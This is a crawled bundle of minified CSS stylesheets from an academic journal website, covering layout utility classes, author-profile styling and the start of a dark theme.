.masonry-grid-item,.masonry-grid .masonry-grid-item.col-2,.masonry-grid .masonry-grid-item.col-3,.masonry-grid .masonry-grid-item.col-4,.xs-full-width{width:100%}.i-banner-v2 .i-banner-v2-title,.promo-block-v13 .promo-block-v13-title,.sliding-bg .sliding-bg-subtitle{font-size:26px}.sliding-bg .sliding-bg-text{font-size:16px}.tab-v1 .nav-tabs,.tab-v2 .nav-tabs,.tab-v3 .nav-tabs,.tab-v7 .nav-tabs,.tab-v8 .nav-tabs{display:block;width:100%}.tab-v1 .nav-tabs>li,.tab-v2 .nav-tabs>li,.tab-v3 .nav-tabs>li,.tab-v7 .nav-tabs>li{width:100%;float:none;margin:5px 0 0}.tab-v1 .nav-tabs>li:first-child,.tab-v2 .nav-tabs>li:first-child,.tab-v3 .nav-tabs>li:first-child,.tab-v7 .nav-tabs>li:first-child,.tab-v8 .nav-tabs>li:first-child{margin-top:0}.tab-v3 .nav-tabs-wrap{position:static}.tab-v3 .nav-tabs>li>a,.tab-v7 .nav-tabs>li>a{margin-right:0}.tab-v4 .nav-tabs.nav-tabs-left{float:none}.tab-v8 .nav-tabs>li{width:100%;float:none;margin-top:5px}.theme-icons-elegant .theme-icons-element{float:none;text-align:center;margin:0 0 5px}.theme-icons-elegant .theme-icons-body{text-align:center}.call-to-action-v1 .call-to-action-v1-title{font-size:28px}.clients-v2 .clients-v2-border-bottom:after,.clients-v2 .clients-v2-border-left:after,.clients-v2 .clients-v2-border-right:after{background:0}.counters-v1 .counters-v1-border-second .counters-v1-body{border-top:1px solid #dedede;padding-top:10px;margin-top:10px}.counters-v1 .counters-v1-border-fourth,.counters-v1 .counters-v1-border-third,.footer-v7 .footer-v7-form-group .footer-v7-form{margin-bottom:20px}.i-banner-v2 .i-banner-v2-text,.theme-carousel-indicators-v5,.xs-display-none{display:none}.pricing-list-v3 .pricing-list-v3-border{border-right:none;border-bottom:1px solid rgba(255,255,255,.7);padding-bottom:30px}.promo-block-v4 .promo-block-v4-title{font-size:30px;letter-spacing:0}.promo-block-v6 .promo-block-v6-title{font-size:36px;letter-spacing:0}.promo-block-v6 .promo-block-v6-text,.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading .portfolio-item-heading-title{font-size:18px}.promo-block-v9 .promo-block-v9-title{font-size:100px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-item{padding:0 10px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{padding:1px;background:rgba(255,255,255,0)}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link:hover{background:rgba(255,255,255,0)}.footer .footer-copyright-item-toggle-trigger{display:block;float:none;margin-top:10px}.footer-v7 .footer-v7-form-group{width:100%;display:inherit}.header .shopping-cart .shopping-cart-menu{position:absolute;top:100%;right:-50px}.xs-full-width-offset-0{margin-left:0}.xs-hidden{display:none!important}.search-classic .search-classic-field{right:0}.search-classic .search-classic-field .search-classic-input{width:200px}.faq .faq-title{font-size:36px}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{margin:10px;padding:5px 10px}.xs-display-block{display:block}.xs-display-inline{display:inline}.xs-display-ib{display:inline-block}.xs-display-inherit{display:inherit}.xs-display-initial{display:initial}.xs-font-size-10{font-size:10px!important}.xs-font-size-11{font-size:11px!important}.xs-font-size-12{font-size:12px!important}.xs-font-size-13{font-size:13px!important}.xs-font-size-15{font-size:15px!important}.xs-font-size-16{font-size:16px!important}.xs-font-size-18{font-size:18px!important}.xs-font-size-20{font-size:20px!important}.xs-font-size-22{font-size:22px!important}.xs-font-size-24{font-size:24px!important}.xs-font-size-26{font-size:26px!important}.xs-font-size-28{font-size:28px!important}.xs-font-size-30{font-size:30px!important}.xs-font-size-32{font-size:32px!important}.xs-font-size-34{font-size:34px!important}.xs-font-size-36{font-size:36px!important}.xs-font-size-50{font-size:50px!important}.xs-font-size-70{font-size:70px!important}.xs-font-size-100{font-size:100px!important}}.font-size-10{font-size:10px!important}.font-size-11{font-size:11px!important}.font-size-12{font-size:12px!important}.font-size-13{font-size:13px!important}.font-size-14{font-size:14px!important}.font-size-15{font-size:15px!important}.font-size-16{font-size:16px!important}.font-size-18{font-size:18px!important}.font-size-20,.font-size-30{font-size:20px!important}.font-size-22{font-size:22px!important}.font-size-24{font-size:24px!important}.font-size-26{font-size:26px!important}.font-size-28{font-size:28px!important}.font-size-32{font-size:32px!important}.font-size-34{font-size:34px!important}.font-size-36{font-size:36px!important}.font-size-50{font-size:50px!important}.font-size-70{font-size:70px!important}.font-size-100{font-size:100px!important}.line-through{text-decoration:line-through!important}.underline{text-decoration:underline!important}.text-decoration-inherit,.text-decoration-inherit:focus,.text-decoration-inherit:hover{text-decoration:underline}.letter-spacing-0{letter-spacing:0}.letter-spacing-1{letter-spacing:1px}.letter-spacing-2{letter-spacing:2px}.letter-spacing-3{letter-spacing:3px}.letter-spacing-4{letter-spacing:4px}.letter-spacing-5{letter-spacing:5px}.font-style-inherit{font-style:inherit!important}.font-style-italic{font-style:italic!important}.line-height-1{line-height:1}.line-height-base{line-height:1.4}.line-height-2{line-height:2}.fweight-200{font-weight:200!important}.fweight-300{font-weight:300!important}.fweight-400{font-weight:400!important}.fweight-500{font-weight:500!important}.fweight-600{font-weight:600!important}.fweight-700{font-weight:700!important}.bg-position-fixed{background-attachment:fixed!important;min-height:100%!important}.bg-position-center-top{background-size:cover!important;background-position:center top!important}.bg-position-center-center{background-size:cover!important;background-position:center center!important}.bg-position-center-bottom{background-size:cover!important;background-position:center bottom!important}.border-1{border:1px solid #ebeef6}.border-top-1{border-top:1px solid #ebeef6}.border-bottom-1{border-bottom:1px solid #ebeef6}.display-center-col-3{display:table-cell;vertical-align:middle;width:33.33333333%}.ver-center-aligned-block{position:absolute;top:50%;left:0;right:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-ver-wrap{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align{display:table;width:100%;height:100%}.center-content-ver-body{display:table-cell;float:none;text-align:center;vertical-align:middle}.center-content-hor-col-wrap{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-col-align{display:table-cell;float:none;vertical-align:middle}.dl-horizontal dt,.text-left{text-align:left}.center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.content-xs{padding-top:20px;padding-bottom:20px}.content{padding-top:40px;padding-bottom:40px}.content-sm{padding-top:60px;padding-bottom:60px}.content-md{padding-top:80px;padding-bottom:80px}.content-lg{padding-top:100px;padding-bottom:100px}.content-xl{padding-top:120px;padding-bottom:120px}.no-space,.padding-0{padding:0!important}.no-space{margin:0!important}@media (min-width:992px){.center-content-hor-wrap-md{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-align-md{display:table-cell;float:none;vertical-align:middle}.center-content-hor-align-md.center-content-hor-align-md-width-xs{min-width:150px}.center-content-hor-align-md.center-content-hor-align-md-width-md{min-width:300px}.md-no-space{padding:0!important;margin:0!important}}.no-space-row{margin-right:0;margin-left:0}.space-row-5{margin-right:-5px;margin-left:-5px}.space-row-5>[class*=col-],.ul-li-lr-5>li{padding-left:5px;padding-right:5px}.space-row-10{margin-right:-10px;margin-left:-10px}.space-row-10>[class*=col-],.ul-li-lr-10>li{padding-left:10px;padding-right:10px}.padding-5{padding:5px!important}.padding-10{padding:10px!important}.padding-20{padding:20px!important}.padding-30{padding:30px!important}.padding-40{padding:40px!important}.padding-50{padding:50px!important}.padding-60{padding:60px!important}.padding-70{padding:70px!important}.padding-80{padding:80px!important}.padding-90{padding:90px!important}.padding-100{padding:100px!important}.padding-lr-5{padding-left:5px!important;padding-right:5px!important}.padding-lr-10{padding-left:10px!important;padding-right:10px!important}.padding-lr-20{padding-left:20px!important;padding-right:20px!important}.margin-l-5{margin-left:5px!important}.margin-l-10{margin-left:10px!important}.margin-l-20{margin-left:20px!important}.margin-l-30{margin-left:30px!important}.margin-r-5{margin-right:5px!important}.margin-r-10{margin-right:10px!important}.margin-r-20{margin-right:20px!important}.margin-r-30{margin-right:30px!important}.margin-5{margin:5px!important}.margin-10{margin:10px!important}.margin-20{margin:20px!important}.margin-30{margin:30px!important}.margin-40{margin:40px!important}.margin-50{margin:50px!important}.margin-t-0,.margin-t-o-0{margin-top:0!important}.margin-t-o-10{margin-top:-10px!important}.margin-t-o-20{margin-top:-20px!important}.margin-t-o-30{margin-top:-30px!important}.margin-t-o-40{margin-top:-40px!important}.margin-t-o-50{margin-top:-50px!important}.margin-t-o-60{margin-top:-60px!important}.margin-t-o-70{margin-top:-70px!important}.margin-t-o-80{margin-top:-80px!important}.margin-t-o-90{margin-top:-90px!important}.margin-t-o-100{margin-top:-100px!important}@media (min-width:768px){.center-content-hor-wrap-sm{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-align-sm{display:table-cell;float:none;vertical-align:middle}.center-content-hor-align-sm.center-content-hor-align-sm-width-xs{min-width:150px}.center-content-hor-align-sm.center-content-hor-align-sm-width-sm{min-width:250px}.center-content-hor-align-sm.center-content-hor-align-sm-width-md{min-width:300px}.margin-l-o-10,.margin-l-o-100,.margin-l-o-20,.margin-l-o-30,.margin-l-o-40,.margin-l-o-50,.margin-l-o-60,.margin-l-o-70,.margin-l-o-80,.margin-l-o-90,.margin-r-o-10,.margin-r-o-100,.margin-r-o-20,.margin-r-o-30,.margin-r-o-40,.margin-r-o-50,.margin-r-o-60,.margin-r-o-70,.margin-r-o-80,.margin-r-o-90{position:relative;z-index:1}.margin-l-o-10{margin-left:-10px!important}.margin-l-o-20{margin-left:-20px!important}.margin-l-o-30{margin-left:-30px!important}.margin-l-o-40{margin-left:-40px!important}.margin-l-o-50{margin-left:-50px!important}.margin-l-o-60{margin-left:-60px!important}.margin-l-o-70{margin-left:-70px!important}.margin-l-o-80{margin-left:-80px!important}.margin-l-o-90{margin-left:-90px!important}.margin-l-o-100{margin-left:-100px!important}.margin-r-o-10{margin-right:-10px!important}.margin-r-o-20{margin-right:-20px!important}.margin-r-o-30{margin-right:-30px!important}.margin-r-o-40{margin-right:-40px!important}.margin-r-o-50{margin-right:-50px!important}.margin-r-o-60{margin-right:-60px!important}.margin-r-o-70{margin-right:-70px!important}.margin-r-o-80{margin-right:-80px!important}.margin-r-o-90{margin-right:-90px!important}.margin-r-o-100{margin-right:-100px!important}}.margin-t-5{margin-top:5px!important}.margin-t-10{margin-top:10px!important}.margin-t-20{margin-top:20px!important}.margin-t-30{margin-top:30px!important}.margin-t-40{margin-top:40px!important}.margin-t-50{margin-top:50px!important}.margin-t-60{margin-top:60px!important}.margin-t-70{margin-top:70px!important}.margin-t-80{margin-top:80px!important}.margin-t-90{margin-top:90px!important}.margin-t-100{margin-top:100px!important}.margin-b-0{margin-bottom:0!important}.margin-b-5{margin-bottom:5px!important}.margin-b-10{margin-bottom:10px!important}.margin-b-20{margin-bottom:20px!important}.margin-b-30{margin-bottom:30px!important}.margin-b-40{margin-bottom:40px!important}.margin-b-50{margin-bottom:50px!important}.margin-b-60{margin-bottom:60px!important}.margin-b-70{margin-bottom:70px!important}.margin-b-80{margin-bottom:80px!important}.margin-b-90{margin-bottom:90px!important}.margin-b-100{margin-bottom:100px!important}@media (max-width:1200px){.lg-padding-10{padding:10px!important}.lg-padding-20{padding:20px!important}.lg-padding-30{padding:30px!important}.lg-padding-40{padding:40px!important}.lg-padding-50{padding:50px!important}.lg-padding-60{padding:60px!important}.lg-padding-70{padding:70px!important}.lg-padding-80{padding:80px!important}.lg-padding-90{padding:90px!important}.lg-padding-100{padding:100px!important}.lg-margin-b-0{margin-bottom:0!important}.lg-margin-b-5{margin-bottom:5px!important}.lg-margin-b-10{margin-bottom:10px!important}.lg-margin-b-20{margin-bottom:20px!important}.lg-margin-b-30{margin-bottom:30px!important}.lg-margin-b-40{margin-bottom:40px!important}.lg-margin-b-50{margin-bottom:50px!important}.lg-margin-b-60{margin-bottom:60px!important}.lg-margin-b-70{margin-bottom:70px!important}.lg-margin-b-80{margin-bottom:80px!important}.lg-margin-b-90{margin-bottom:90px!important}.lg-margin-b-100{margin-bottom:100px!important}}.height-50{height:50px!important}.height-100{height:100px!important}.height-150{height:150px!important}.height-200{height:200px!important}.height-250{height:250px!important}.height-300{height:300px!important}.height-350{height:350px!important}.height-400{height:400px!important}.height-450{height:450px!important}.height-500{height:500px!important}.width-50{width:50px!important}.width-100{width:100px!important}.width-150{width:150px!important}.width-200{width:200px!important}.width-250{width:250px!important}.width-300{width:300px!important}.width-350{width:350px!important}.width-400{width:400px!important}.width-450{width:450px!important}.width-500{width:500px!important}.full-width{width:100%!important;height:auto!important}@media (max-width:992px){.md-center-aligned-block{position:absolute;top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-hor-align-md{display:block;text-align:center;margin:0 auto;padding:0 15px}.md-text-center{text-align:center}.md-text-left{text-align:left}.md-text-right{text-align:right}.md-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.md-padding-10{padding:10px!important}.md-padding-20{padding:20px!important}.md-padding-30{padding:30px!important}.md-padding-40{padding:40px!important}.md-padding-50{padding:50px!important}.md-padding-60{padding:60px!important}.md-padding-70{padding:70px!important}.md-padding-80{padding:80px!important}.md-padding-90{padding:90px!important}.md-padding-100{padding:100px!important}.md-margin-t-o-0,.md-margin-t-o-10,.md-margin-t-o-100,.md-margin-t-o-20,.md-margin-t-o-30,.md-margin-t-o-40,.md-margin-t-o-50,.md-margin-t-o-60,.md-margin-t-o-70,.md-margin-t-o-80,.md-margin-t-o-90{position:relative;z-index:1}.md-margin-t-0,.md-margin-t-o-0{margin-top:0!important}.md-margin-t-o-10{margin-top:-10px!important}.md-margin-t-o-20{margin-top:-20px!important}.md-margin-t-o-30{margin-top:-30px!important}.md-margin-t-o-40{margin-top:-40px!important}.md-margin-t-o-50{margin-top:-50px!important}.md-margin-t-o-60{margin-top:-60px!important}.md-margin-t-o-70{margin-top:-70px!important}.md-margin-t-o-80{margin-top:-80px!important}.md-margin-t-o-90{margin-top:-90px!important}.md-margin-t-o-100{margin-top:-100px!important}.md-margin-t-5{margin-top:5px!important}.md-margin-t-10{margin-top:10px!important}.md-margin-t-20{margin-top:20px!important}.md-margin-t-30{margin-top:30px!important}.md-margin-t-40{margin-top:40px!important}.md-margin-t-50{margin-top:50px!important}.md-margin-t-60{margin-top:60px!important}.md-margin-t-70{margin-top:70px!important}.md-margin-t-80{margin-top:80px!important}.md-margin-t-90{margin-top:90px!important}.md-margin-t-100{margin-top:100px!important}.md-margin-b-0{margin-bottom:0!important}.md-margin-b-5{margin-bottom:5px!important}.md-margin-b-10{margin-bottom:10px!important}.md-margin-b-20{margin-bottom:20px!important}.md-margin-b-30{margin-bottom:30px!important}.md-margin-b-40{margin-bottom:40px!important}.md-margin-b-50{margin-bottom:50px!important}.md-margin-b-60{margin-bottom:60px!important}.md-margin-b-70{margin-bottom:70px!important}.md-margin-b-80{margin-bottom:80px!important}.md-margin-b-90{margin-bottom:90px!important}.md-margin-b-100{margin-bottom:100px!important}.md-height-50{height:50px!important}.md-height-100{height:100px!important}.md-height-150{height:150px!important}.md-height-200{height:200px!important}.md-height-250{height:250px!important}.md-height-300{height:300px!important}.md-height-350{height:350px!important}.md-height-400{height:400px!important}.md-height-450{height:450px!important}.md-height-500{height:500px!important}.md-width-50{width:50px!important}.md-width-100{width:100px!important}.md-width-150{width:150px!important}.md-width-200{width:200px!important}.md-width-250{width:250px!important}.md-width-300{width:300px!important}.md-width-350{width:350px!important}.md-width-400{width:400px!important}.md-width-450{width:450px!important}.md-width-500{width:500px!important}.md-full-width{width:100%!important;height:auto!important}}@media (max-width:768px){.sm-center-aligned-block{position:absolute;top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-hor-align-sm{display:block;margin:0 auto;padding:0 15px}.sm-text-center{text-align:center}.sm-text-left{text-align:left}.sm-text-right{text-align:right}.sm-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.sm-padding-10{padding:10px!important}.sm-padding-20{padding:20px!important}.sm-padding-30{padding:30px!important}.sm-padding-40{padding:40px!important}.sm-padding-50{padding:50px!important}.sm-padding-60{padding:60px!important}.sm-padding-70{padding:70px!important}.sm-padding-80{padding:80px!important}.sm-padding-90{padding:90px!important}.sm-padding-100{padding:100px!important}.sm-margin-t-o-0,.sm-margin-t-o-10,.sm-margin-t-o-100,.sm-margin-t-o-20,.sm-margin-t-o-30,.sm-margin-t-o-40,.sm-margin-t-o-50,.sm-margin-t-o-60,.sm-margin-t-o-70,.sm-margin-t-o-80,.sm-margin-t-o-90{position:relative;z-index:1}.sm-margin-t-0,.sm-margin-t-o-0{margin-top:0!important}.sm-margin-t-o-10{margin-top:-10px!important}.sm-margin-t-o-20{margin-top:-20px!important}.sm-margin-t-o-30{margin-top:-30px!important}.sm-margin-t-o-40{margin-top:-40px!important}.sm-margin-t-o-50{margin-top:-50px!important}.sm-margin-t-o-60{margin-top:-60px!important}.sm-margin-t-o-70{margin-top:-70px!important}.sm-margin-t-o-80{margin-top:-80px!important}.sm-margin-t-o-90{margin-top:-90px!important}.sm-margin-t-o-100{margin-top:-100px!important}.sm-margin-t-5{margin-top:5px!important}.sm-margin-t-10{margin-top:10px!important}.sm-margin-t-20{margin-top:20px!important}.sm-margin-t-30{margin-top:30px!important}.sm-margin-t-40{margin-top:40px!important}.sm-margin-t-50{margin-top:50px!important}.sm-margin-t-60{margin-top:60px!important}.sm-margin-t-70{margin-top:70px!important}.sm-margin-t-80{margin-top:80px!important}.sm-margin-t-90{margin-top:90px!important}.sm-margin-t-100{margin-top:100px!important}.sm-margin-b-0{margin-bottom:0!important}.sm-margin-b-5{margin-bottom:5px!important}.sm-margin-b-10{margin-bottom:10px!important}.sm-margin-b-20{margin-bottom:20px!important}.sm-margin-b-30{margin-bottom:30px!important}.sm-margin-b-40{margin-bottom:40px!important}.sm-margin-b-50{margin-bottom:50px!important}.sm-margin-b-60{margin-bottom:60px!important}.sm-margin-b-70{margin-bottom:70px!important}.sm-margin-b-80{margin-bottom:80px!important}.sm-margin-b-90{margin-bottom:90px!important}.sm-margin-b-100{margin-bottom:100px!important}.sm-height-50{height:50px!important}.sm-height-100{height:100px!important}.sm-height-150{height:150px!important}.sm-height-200{height:200px!important}.sm-height-250{height:250px!important}.sm-height-300{height:300px!important}.sm-height-350{height:350px!important}.sm-height-400{height:400px!important}.sm-height-450{height:450px!important}.sm-height-500{height:500px!important}.sm-width-50{width:50px!important}.sm-width-100{width:100px!important}.sm-width-150{width:150px!important}.sm-width-200{width:200px!important}.sm-width-250{width:250px!important}.sm-width-300{width:300px!important}.sm-width-350{width:350px!important}.sm-width-400{width:400px!important}.sm-width-450{width:450px!important}.sm-width-500{width:500px!important}.sm-full-width{width:100%!important;height:auto!important}}@media (max-width:480px){.xs-text-center{text-align:center}.xs-text-left{text-align:left}.xs-text-right{text-align:right}.xs-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.xs-padding-10{padding:10px!important}.xs-padding-20{padding:20px!important}.xs-padding-30{padding:30px!important}.xs-padding-40{padding:40px!important}.xs-padding-50{padding:50px!important}.xs-padding-60{padding:60px!important}.xs-padding-70{padding:70px!important}.xs-padding-80{padding:80px!important}.xs-padding-90{padding:90px!important}.xs-padding-100{padding:100px!important}.xs-margin-t-o-0,.xs-margin-t-o-10,.xs-margin-t-o-100,.xs-margin-t-o-20,.xs-margin-t-o-30,.xs-margin-t-o-40,.xs-margin-t-o-50,.xs-margin-t-o-60,.xs-margin-t-o-70,.xs-margin-t-o-80,.xs-margin-t-o-90{position:relative;z-index:1}.xs-margin-t-0,.xs-margin-t-o-0{margin-top:0!important}.xs-margin-t-o-10{margin-top:-10px!important}.xs-margin-t-o-20{margin-top:-20px!important}.xs-margin-t-o-30{margin-top:-30px!important}.xs-margin-t-o-40{margin-top:-40px!important}.xs-margin-t-o-50{margin-top:-50px!important}.xs-margin-t-o-60{margin-top:-60px!important}.xs-margin-t-o-70{margin-top:-70px!important}.xs-margin-t-o-80{margin-top:-80px!important}.xs-margin-t-o-90{margin-top:-90px!important}.xs-margin-t-o-100{margin-top:-100px!important}.xs-margin-t-5{margin-top:5px!important}.xs-margin-t-10{margin-top:10px!important}.xs-margin-t-20{margin-top:20px!important}.xs-margin-t-30{margin-top:30px!important}.xs-margin-t-40{margin-top:40px!important}.xs-margin-t-50{margin-top:50px!important}.xs-margin-t-60{margin-top:60px!important}.xs-margin-t-70{margin-top:70px!important}.xs-margin-t-80{margin-top:80px!important}.xs-margin-t-90{margin-top:90px!important}.xs-margin-t-100{margin-top:100px!important}.xs-margin-b-0{margin-bottom:0!important}.xs-margin-b-5{margin-bottom:5px!important}.xs-margin-b-10{margin-bottom:10px!important}.xs-margin-b-20{margin-bottom:20px!important}.xs-margin-b-30{margin-bottom:30px!important}.xs-margin-b-40{margin-bottom:40px!important}.xs-margin-b-50{margin-bottom:50px!important}.xs-margin-b-60{margin-bottom:60px!important}.xs-margin-b-70{margin-bottom:70px!important}.xs-margin-b-80{margin-bottom:80px!important}.xs-margin-b-90{margin-bottom:90px!important}.xs-margin-b-100{margin-bottom:100px!important}.xs-height-50{height:50px!important}.xs-height-100{height:100px!important}.xs-height-150{height:150px!important}.xs-height-200{height:200px!important}.xs-height-250{height:250px!important}.xs-height-300{height:300px!important}.xs-height-350{height:350px!important}.xs-height-400{height:400px!important}.xs-height-450{height:450px!important}.xs-height-500{height:500px!important}.xs-width-50{width:50px!important}.xs-width-100{width:100px!important}.xs-width-150{width:150px!important}.xs-width-200{width:200px!important}.xs-width-250{width:250px!important}.xs-width-300{width:300px!important}.xs-width-350{width:350px!important}.xs-width-400{width:400px!important}.xs-width-450{width:450px!important}.xs-width-500{width:500px!important}.xs-full-width{width:100%!important;height:auto!important}}.ul-li-lr-1>li{padding-left:1px;padding-right:1px}.ul-li-lr-2>li{padding-left:2px;padding-right:2px}.ul-li-lr-3>li{padding-left:3px;padding-right:3px}.ul-li-lr-4>li{padding-left:4px;padding-right:4px}.ul-li-lr-6>li{padding-left:6px;padding-right:6px}.ul-li-lr-7>li{padding-left:7px;padding-right:7px}.ul-li-lr-8>li{padding-left:8px;padding-right:8px}.ul-li-lr-9>li{padding-left:9px;padding-right:9px}.ul-li-tb-0>li{padding-top:0;padding-bottom:0}.ul-li-tb-1>li{padding-top:1px;padding-bottom:1px}.ul-li-tb-2>li{padding-top:2px;padding-bottom:2px}.ul-li-tb-3>li{padding-top:3px;padding-bottom:3px}.ul-li-tb-4>li{padding-top:4px;padding-bottom:4px}.ul-li-tb-5>li{padding-top:5px;padding-bottom:5px}.ul-li-tb-6>li{padding-top:6px;padding-bottom:6px}.ul-li-tb-7>li{padding-top:7px;padding-bottom:7px}.ul-li-tb-8>li{padding-top:8px;padding-bottom:8px}.ul-li-tb-9>li{padding-top:9px;padding-bottom:9px}.ul-li-tb-10>li{padding-top:10px;padding-bottom:10px}.radius-0,.radius-a-0:after,.radius-b-0:before,.radius-ba-0:after,.radius-ba-0:before{border-radius:0!important}.radius-3,.radius-a-3:after,.radius-b-3:before,.radius-ba-3:after,.radius-ba-3:before{border-radius:3px!important}.radius-5,.radius-a-5:after,.radius-b-5:before,.radius-ba-5:after,.radius-ba-5:before{border-radius:5px!important}.radius-6,.radius-a-6:after,.radius-b-6:before,.radius-ba-6:after,.radius-ba-6:before{border-radius:6px!important}.radius-7,.radius-a-7:after,.radius-b-7:before,.radius-ba-7:after,.radius-ba-7:before{border-radius:7px!important}.radius-8,.radius-a-8:after,.radius-b-8:before,.radius-ba-8:after,.radius-ba-8:before{border-radius:8px!important}.radius-9,.radius-a-9:after,.radius-b-9:before,.radius-ba-9:after,.radius-ba-9:before{border-radius:9px!important}.radius-10,.radius-a-10:after,.radius-b-10:before,.radius-ba-10:after,.radius-ba-10:before{border-radius:10px!important}.radius-20,.radius-a-20:after,.radius-b-20:before,.radius-ba-20:after,.radius-ba-20:before{border-radius:20px!important}.radius-30,.radius-a-30:after,.radius-b-30:before,.radius-ba-30:after,.radius-ba-30:before{border-radius:30px!important}.radius-40,.radius-a-40:after,.radius-b-40:before,.radius-ba-40:after,.radius-ba-40:before{border-radius:40px!important}.radius-50,.radius-a-50:after,.radius-b-50:before,.radius-ba-50:after,.radius-ba-50:before{border-radius:50px!important}.radius-a-circle:after,.radius-b-circle:before,.radius-ba-circle:after,.radius-ba-circle:before,.radius-circle{border-radius:50%!important}.radius-t-l-0{border-top-left-radius:0!important}.radius-t-l-3{border-top-left-radius:3px!important}.radius-t-l-5{border-top-left-radius:5px!important}.radius-t-l-6{border-top-left-radius:6px!important}.radius-t-l-7{border-top-left-radius:7px!important}.radius-t-l-8{border-top-left-radius:8px!important}.radius-t-l-9{border-top-left-radius:9px!important}.radius-t-l-10{border-top-left-radius:10px!important}.radius-t-l-20{border-top-left-radius:20px!important}.radius-t-l-30{border-top-left-radius:30px!important}.radius-t-l-40{border-top-left-radius:40px!important}.radius-t-l-50{border-top-left-radius:50px!important}.radius-t-r-0{border-top-right-radius:0!important}.radius-t-r-3{border-top-right-radius:3px!important}.radius-t-r-5{border-top-right-radius:5px!important}.radius-t-r-6{border-top-right-radius:6px!important}.radius-t-r-7{border-top-right-radius:7px!important}.radius-t-r-8{border-top-right-radius:8px!important}.radius-t-r-9{border-top-right-radius:9px!important}.radius-t-r-10{border-top-right-radius:10px!important}.radius-t-r-20{border-top-right-radius:20px!important}.radius-t-r-30{border-top-right-radius:30px!important}.radius-t-r-40{border-top-right-radius:40px!important}.radius-t-r-50{border-top-right-radius:50px!important}.radius-b-l-0{border-bottom-left-radius:0!important}.radius-b-l-3{border-bottom-left-radius:3px!important}.radius-b-l-5{border-bottom-left-radius:5px!important}.radius-b-l-6{border-bottom-left-radius:6px!important}.radius-b-l-7{border-bottom-left-radius:7px!important}.radius-b-l-8{border-bottom-left-radius:8px!important}.radius-b-l-9{border-bottom-left-radius:9px!important}.radius-b-l-10{border-bottom-left-radius:10px!important}.radius-b-l-20{border-bottom-left-radius:20px!important}.radius-b-l-30{border-bottom-left-radius:30px!important}.radius-b-l-40{border-bottom-left-radius:40px!important}.radius-b-l-50{border-bottom-left-radius:50px!important}.radius-b-r-0{border-bottom-right-radius:0!important}.radius-b-r-3{border-bottom-right-radius:3px!important}.radius-b-r-5{border-bottom-right-radius:5px!important}.radius-b-r-6{border-bottom-right-radius:6px!important}.radius-b-r-7{border-bottom-right-radius:7px!important}.radius-b-r-8{border-bottom-right-radius:8px!important}.radius-b-r-9{border-bottom-right-radius:9px!important}.radius-b-r-10{border-bottom-right-radius:10px!important}.radius-b-r-20{border-bottom-right-radius:20px!important}.radius-b-r-30{border-bottom-right-radius:30px!important}.radius-b-r-40{border-bottom-right-radius:40px!important}.radius-b-r-50{border-bottom-right-radius:50px!important}

--- FILE ---
content_type: text/css
request_url: https://www.ijocs.org/assets/css/author.css
body_size: 172
content:
.author-list li a,.author-list li i,.author-pill,.author-socialmeida-list li a,.social-icons li a,.theme-color{color:#023256}.pt-4{padding-top:15px}.profile-section{display:flex;padding:15px 14px 0;border:1px solid #dcdedf;background-color:#fff;margin-bottom:0}.author-div,.social-icons li:hover{background-color:#023256}.author-div{border:2px solid #023256}.custom-colum{border:1px solid #dcdedf;padding:0}.profile-image img{height:130px;width:130px;border-radius:50%}.profile-image{margin-bottom:12px;margin-right:24px}.author-pill{border:1px solid #023256;border-radius:8px;font-size:10px;line-height:1.3;padding:1px;text-align:center;width:48px}.social-icons{list-style:none;padding:0;display:flex;margin:0}.social-icons li:hover i{color:#fff}.social-icons li{margin:0 8px;font-size:14px;border:1px solid #023256;color:#023256;border-radius:50%;width:20px;height:20px;display:flex;flex-direction:column;justify-content:center;align-items:center}.custom-tabs{border:none}.custom-tabs li{display:block}.custom-tabs li a{margin-right:2px;padding:0 20px;display:block;text-transform:capitalize;color:#fff;border-radius:0;transition:none;font-size:14px;font-weight:500;text-decoration:none;position:relative}.custom-tabs>li .active{text-decoration-line:none}.custom-tabs>li .active:after{border-color:#023256 transparent transparent;border-style:solid;border-width:10px 10px 0;content:"";display:block;position:absolute;width:0;top:27px;z-index:10;left:50%;margin-left:-12px}.custom-tab-content{color:#4e4e4e;text-align:justify;line-height:30px;padding:0 14px}.custom-tab-content p{margin:0;padding:2px 0}.author-socialmeida-list{list-style:none;padding:0}.author-socialmeida-list li{line-height:30px}.author-list{list-style:none;padding:3px 0 5px;margin:0;display:flex}.author-list li{padding:0 26px 0 0}.social-div{display:flex;flex-direction:row;align-items:center}.social-div span{font-size:12px}.social-icons li a:hover{opacity:1}

--- FILE ---
content_type: text/css
request_url: https://www.ijocs.org/assets/css/theme/dark.css
body_size: 7127
content:
.dark-theme p{color:#d8dde6;}
.dark-theme em,
.dark-theme li,
.dark-theme li a{color:#f7f8fa;}
.dark-theme h1, .dark-theme h2, .dark-theme h3, .dark-theme h4, .dark-theme h5, .dark-theme h6{color:#fff;}
.dark-theme h1 > a, .dark-theme h2 > a, .dark-theme h3 > a, .dark-theme h4 > a, .dark-theme h5 > a, .dark-theme h6 > a{color:#fff;}
.dark-theme hr{border-top:#515160;}
.dark-theme .blog-classic .blog-classic-body{background:#34343c;}
.dark-theme .blog-classic .blog-classic-label{background:#3a3a44;}
.dark-theme .blog-classic .blog-classic-subtitle{color:#e6e6e6;}
.dark-theme .blog-grid{background:#34343c;}
.dark-theme .blog-grid .blog-grid-box-shadow{box-shadow:0 2px 5px 3px #41414c;}
.dark-theme .blog-grid .blog-grid-supplemental{border-top-color:#3a3a44;background:#34343c;}
